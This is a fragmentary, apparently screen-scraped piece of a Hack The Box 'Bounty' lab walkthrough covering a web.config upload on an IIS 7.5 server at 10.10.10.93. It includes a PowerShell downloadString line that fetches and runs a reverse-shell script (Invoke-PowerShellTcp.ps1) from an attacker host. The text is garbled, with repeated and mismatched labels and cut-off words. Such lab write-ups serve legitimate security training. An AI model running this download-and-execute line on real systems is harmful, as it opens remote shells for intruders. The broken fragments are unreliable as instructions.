 Secure File Transfer
bounty.htb/uploadedfiles/we
bounty.htb/uploadedfiles/web.config
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-
:).downloadString('http://10.10.14.21/Invoke-PowerShellTcp.ps1')
Run
\\BOUNTY\IUSRbounty.htb
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
10.10.10.93